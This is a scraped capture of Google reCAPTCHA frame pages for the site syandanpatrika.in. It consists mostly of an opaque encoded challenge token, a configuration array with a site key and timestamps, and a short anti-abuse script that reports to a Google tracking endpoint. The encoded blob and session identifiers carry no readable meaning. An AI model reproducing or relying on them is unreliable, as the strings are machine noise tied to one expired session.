GkkSwqrDojjClj/[base64]/CsMKkZWDDkMKjwp/[base64]/w5tMTX8iwoILSGLDtcKeXzclTEl6aG5BSxZZw6J2woTChlUrw6giw54UwosqwqYTw58Qwropw5DDgDzDgCp7w7rCmVtHC0MqZkVgwp1BCRQvd2/[base64]/Cglt2dWJewp3CgHHDn8KIf3LCqMKAwrgxwrHCizzDhBIZw6IQQMK/w6Qgw5cWDHTCjMKNw4wtw7zDnH7CgFxeM3PDjcO4BCosw5Ykwop4SRjDgw/DhsKbw6Mvw6vDgB9hw4UKw59bHkfDnMKdw5oBw5pKwrRWwoxWw4pFw6hHQitmw5zCozrCqsKIw4fDnFoQAsKow5LCmsKcFUsKPWPChsKBTnLDusOdQMObwoDCgkJVK8K1w6EnKsKiw79mUsKHN8KXAGV7w7bCksOLwpXCmnsXwohjwq7Cux/DusKuZXtfwpIMw4VQXBPDkcOpKWjDlAtVwodQw4NEbcOkTHIIwpXChcOvaMKbwpUewolvdh87UAzDvEUODMOEXxXDocKUZMKZXAs3F8OhU8O3wpzDhG7ChsKuw6B2w5FZGGxnw4HCljoNY8Odwoo5wqzDnsOHBGUiwpvDl3ZHw6zDvRx4ey/[base64]/Dm8OfZhExf8KfGCYBwqUSeWHDgHQeG1jChMOhwpIpWmTCkHTChkPDpCwawrdUw4PChsKJwrfCt8Orw5/[base64]/XsOowqvCnHkjSxRmwqvCm8OuBsORwqnCoA5VQ8KoV1LDqE3DpE4ew68xEcO2VMOHw5jCvR/Dom0dNMOVwqlncsOZw5XDosKewo43MH8jwrHCssOUQlN0GGDCh0kxYcODLMKJJ3N7w5zDkTvCosK4ecOjdMK5G8OnF8KZC8O0w6B1wo5rfRXCkTlEFFnDiHbCvQcIw5JtJXMwBjc8aA/CnsKvQsOpKMKnwobDhzvCrQfDiMOkwozCmld0w5XDnMO8w5YrecKZVsOqw6jCjS7CpFPChhcwOcKJMXrCugh1RsOvw7wUw5IFfMKaaBoGw7jCoWFTawosw6fDq8KSeAHCpsOXw5vDk8Kdw6hANgdswoLCgMK/w6ZGPcKvw6zDtsK8C8Kfw6jDu8KWwobCsFcSLsKkwr5xwqVUIcKlwr7DhMKAdQTDhMO5WnPDncK2GiDDmMK1wqvCjyvDvDXCn8KUwot6w5HDgMOyLXzCjBbCn3HCm8OXwrzDkBTCslwJw64JB8O9UcOlw4PDujrCuDPDrSDDjB5/HkIwwrYYw5rDgQYzWMOmBcOew5dnfykqwpYiajzDpwTDtcO/w4jDpMK/wo1XwqJaw5VpcMOrwrQLw7TDr8KPw7Zbw6/CncK7fMOhV8ONKsOkEhELwqtdw51HPsORwqkLcCLCn8KeEMKePgjCr8KzworDrn3CqMKyw5ROwpIAwox1w4DCrS8TGMKLSR1iUcK2w5JePyZew4HCih/ClWViw7/DlHnDrG/CpFFxw6E+w6bDk15VbErDlW3CucKVw6t4w7NHNsKYw6zDsVDDkcOTwqFZw7fDq8OHw7/Cm2TDksOzw6I8acOJdSHCi8Oiw4U9Tkh9w6AjfcO/w4TChCTDq8KWw7fDjRfCnsOiVw/DpFTCgGLCvQxjFsKvS8KJPcKyA8KRw7RQbMKPEkd8wo8PNsOfw6bCl0oSQjxMKFZhw4HDkMKtw5QIWsORYjlFezxUXMK/fmZyDGJINSRBwoEvQ8Ouw4ofwobCt8KXwoBtfHB1HMOTw6N7wpLCqMOxQ8OnHsOLw5HDlMOABHRewrHCgcKgHcOGUcO1wrvCt8Ouw6RVFG0yQMKvfgVLYn8tw5PDrcKFSFs0bVtkfMK4w4ljw4Faw7QIw7o/w6fCv1wcJ8OLw7k7e8O+wpPDng87w5jDgUfCssKJYlvCssOyaC0fw69Tw6J8w4tcfMK9ZMOxGF/CqsOvT8KTXg4iVsO3w7Vtw4NaAsOfZmZrwoDCkXRzXcK9MAvDuU3DvMKjw7DCkn0eYcKaG8KBHwnDicOVOCfCp8KYC2TCicK2VFTDiMKkCwPCsC/DuwrCujPDtUvDs3sBwqHCqcO9ZcKVw6Unwppuw4XCgMKTOCZRMxAEwrjDoMOewosEwrbDoz/CrjEnX0LCpsKlBBjDssKSHh/Cr8KbQgvDjBbDtcOFTyzDih/DhMKNw5pVcsOKW3Rnw6cQwpPCg8KuwpFjDSdrw6TDgsOZfsKWwpTDh8Krw64mwotINR4cfyPDhMK/[base64]/Vz0PwrzCkMOfwq3DrBsCesOGwpLCiMKew5xRw5lMw6UswqfDhcKUScK/McONw7oKwqI6HsKZBUMCw7DCqxAww7vChzIgw6HCkVbDg3JJw4rDs8Kiw5h3Kg7CoMOGwqcaOMOXQsO4w5EOOcOnF0Igal3DgcKWGcO0YcO1PxVqDMOpLMKEH0xEAT3CtcOPw5lkc8OUQUg0FWx3w6TCosOjS0XDlijDqDbDsiTCv8Kcwrg1LsOkwoDClS/CrcOSTBDDpUowTgJvFcK8YMO4cinDh3NYw64EBCvDp8Kqw7vCpsOKGiwew7LDoEtKbSnCrcKdwr7CtcOuwprDncKtw53DmMO/wr1+YmrCvcKLEiIkDMOMw5Imw4HDqMOTw7HDuVDCkMO8wo/CvMKBwrAPasKbIlzDksKnS8K/ScOYw5TDmTdIwpF4wrYGcMOHLD/DjsKPw6LCkHHDg8O/worCksOSEhJvw6zDpMKXwpDDsUpewqJza8KRw7wPIcOOw4xfwrRefmZJJnvDnhVxX3dQw4hxwrfDu8KOwovDuQtOw4h5wr4TNA8qwoLCjMOBW8OOfMOuecKybH0YwpNjw5/[base64]/CrkrCoMO1bkHDncK7XsOqTcKdwojDtcKhBF8uw7HDrgtNG8KlwqwnYj7Clj0Ew4BsImNQw6PDnU9FwrXDq8O2VMOrworCgy3Dm1QIw7LDtxpXXSRxMH/Dl2FSGcOJfQTDlMKgwppXYXF3wp4bwoY2JlPCtsKBaGdsOWQCwofClcKtEiDDs2LCp1YkFcKVUMKVwq9twpPCmsOHwoTDhMO9w6FrBsKKwpUQLMK5w5/DtEnClsOyw6DCuUBMwrDCsGDClHfDn8OwcnrDtGAawrLCjU8WwpzCo8K3w7LChT/DosKIwpRtwoLCmwvCqMOkLF46w4fDlWvDgcOzdsOQb8KvNkvDqmdsdcOIb8OrHU3CjcOBw5JYF33DrEwnRsKdw43Dl8KgB8O6H8OfNcO0w4XCmlTDsjjCrcKuMsKBwqJkwrvDvTN+N2zDjRXCsnpNUFlNwq/[base64]/CnsKYw7tawpPCt2kTX3g7wpsSw5TDrifCiFs5wpXCvgZuCX/DjWl6wrTCrXTDtcOKWSVMDcO1wqvCicKaw7ojEsOcw7LCmRPCkSfDqHAxw6QpR2A9w6ZFwpEZw4B2G8OtY2TDicKCeAvDgn3CrynDvcK/aR89w6bDhMKQVzTDrMKnQ8KTwro3cMOdw4MkR2MiZA8Ewq/CpsOrZ8K/w5HDo8OyWcOlw7NXC8O3AkzChUPDv3DCnsK+wpPCnU48wq9DC8KyH8K/MMK2NcOFQRvCm8OIwq4UcRHDsSlhw7PCgwx3wqoZXH8Tw5IXw6cbwq3CoMK4P8KhWm9Uw7I/TcO5wojDh8ObNlXCnj9Nw7Abw5nCosOYPGHCksK/YEjCs8KwwprDt8K+w47CncKkD8OTJF3CjMKxNcKVw5MhSk/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://syandanpatrika.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GO0WLYR5D2tel9RAlE4ECErdF9RNzHAYuGN9I55lAQk\\u003d\x22,1,0,null,1,1768646882179,0,0,[108,94],null,[33,210],\x22RC-pxRi_SV-la8NDw\x22,null,null,null,null,null,\x220dAFcWeA5PSbtF6BkUtn0EXvkcnmFGFht3kPvXkvbfeS3dnsMhUO5H77tS5ixSZSzAvd8jmB3ZyJ7MzCtifw8k1vk49-FNKHQkuw\x22,1768729682162]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1AI3KpuMxNn7jzdCK4VFUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643283911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>